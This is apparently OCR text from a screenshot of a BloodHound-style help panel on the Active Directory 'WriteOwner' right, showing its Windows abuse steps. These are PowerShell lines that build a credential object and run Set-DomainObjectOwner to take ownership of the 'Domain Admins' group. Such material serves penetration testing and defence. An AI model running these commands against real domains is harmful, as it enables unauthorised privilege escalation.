 Help: WriteOwner
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Set-DomainObjectOwner, optionally specifying $Cred if you are not already
running a process as ACCOUNTING@CORP.LOCAL:
Set-DomainObjectOwner -Credential $Cred -TargetIdentity "Domain Admin
s" -OwnerIdentity harmj0y